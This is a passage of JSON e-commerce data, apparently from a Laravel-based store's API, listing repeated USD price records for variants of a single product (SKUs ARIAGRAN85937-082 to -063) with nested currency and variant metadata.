Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2112,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-082","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null}},{"id":2113,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2113,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2113,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-081","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null}},{"id":2114,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2114,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2114,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-080","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null}},{"id":2115,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2115,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2115,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-079","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null}},{"id":2116,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2116,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2116,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-078","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null}},{"id":2117,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2117,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2117,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-077","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null}},{"id":2118,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2118,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2118,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-076","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null}},{"id":2119,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2119,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2119,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-075","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null}},{"id":2120,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2120,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2120,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-074","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null}},{"id":2121,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2121,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2121,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-073","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null}},{"id":2122,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2122,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2122,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-072","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null}},{"id":2123,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2123,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2123,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-071","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null}},{"id":2124,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2124,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2124,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-070","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null}},{"id":2125,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2125,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2125,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-069","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null}},{"id":2126,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2126,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2126,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-068","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null}},{"id":2127,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2127,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2127,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-067","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null}},{"id":2128,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2128,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2128,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-066","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null}},{"id":2129,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2129,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2129,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-065","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null}},{"id":2130,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2130,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2130,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-064","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null}},{"id":2131,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2131,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2131,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-063","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null}},{"id":2132,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2132,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US 